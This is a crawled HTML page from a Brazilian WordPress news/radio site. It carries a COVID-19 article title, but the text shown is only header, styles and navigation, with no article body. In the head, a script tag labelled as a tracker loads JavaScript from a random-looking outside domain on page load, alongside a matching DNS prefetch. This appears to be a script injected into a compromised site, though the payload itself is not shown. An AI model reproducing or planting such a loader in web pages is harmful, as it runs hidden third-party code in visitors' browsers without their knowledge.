

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.radiojoseense.com.br/viver-com-alguem-que-tem-covid-19-veja-como-se-manter-saudavel-carlos-lula/
body_size: 75016
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Viver com alguém que tem COVID-19? Veja como se manter saudável : Carlos Lula &#8211; Rádio Joseense</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Joseense &raquo; Viver com alguém que tem COVID-19? Veja como se manter saudável : Carlos Lula" href="https://www.radiojoseense.com.br/viver-com-alguem-que-tem-covid-19-veja-como-se-manter-saudavel-carlos-lula/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.radiojoseense.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.radiojoseense.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://www.radiojoseense.com.br/wp-content/themes/colormag/style.css?ver=2.0.0.3' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#041cf4;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#041cf4;}#site-navigation{border-top-color:#041cf4;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#041cf4;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#041cf4;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#0000d6;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='http://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://www.radiojoseense.com.br/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768912047" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="http://www.radiojoseense.com.br/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.0.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.radiojoseense.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiojoseense.com.br/wp-json/wp/v2/posts/650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiojoseense.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.radiojoseense.com.br/viver-com-alguem-que-tem-covid-19-veja-como-se-manter-saudavel-carlos-lula/" />
<link rel='shortlink' href='https://www.radiojoseense.com.br/?p=650' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radiojoseense.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiojoseense.com.br%2Fviver-com-alguem-que-tem-covid-19-veja-como-se-manter-saudavel-carlos-lula%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radiojoseense.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiojoseense.com.br%2Fviver-com-alguem-que-tem-covid-19-veja-como-se-manter-saudavel-carlos-lula%2F&#038;format=xml" />
<link rel="pingback" href="http://www.radiojoseense.com.br/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-650 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar box-layout">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			terça-feira, janeiro 20, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Últimos:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/" title="Fabiola Molina retorna às piscinas e conquista 4 ouros">
							Fabiola Molina retorna às piscinas e conquista 4 ouros						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/zeca-pagodinho-celebra-65-anos-de-vida-e-40-de-carreira-com-gravacao-de-dvd-historico-no-rio-de-janeiro/" title="Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro">
							Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/saudia-technic-e-embraer-servicos-suporte-assinam-mou-para-iniciar-colaboracao-em-manutencao-e-treinamentos/" title="Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos">
							Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/fiduma-jeca-lancam-album-completo-do-projeto-finalmente-ao-vivo/" title="Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;">
							Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/roberta-miranda-divulga-nova-musica-de-trabalho/" title="Roberta Miranda divulga nova música de trabalho">
							Roberta Miranda divulga nova música de trabalho						</a>
					</li>
							</ul>
		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://www.radiojoseense.com.br/" class="custom-logo-link" rel="home"><img width="350" height="133" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg" class="custom-logo" alt="Rádio Joseense" decoding="async" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg 350w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-300x114.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" rel="home">Rádio Joseense</a>
							</h3>
						
													<p id="site-description">
								Rádio Joseense a Rádio do Futuro							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><iframe src="https://player.hdradios.net/player-barra/7248/000000" frameborder="0" width="100%" height="31"></iframe></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://www.radiojoseense.com.br/"
						   title="Rádio Joseense"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/" title="Ver um artigo aleatório">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://www.radiojoseense.com.br/"
      class="search-form searchform clearfix"
      method="get"
      role="search"
>

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
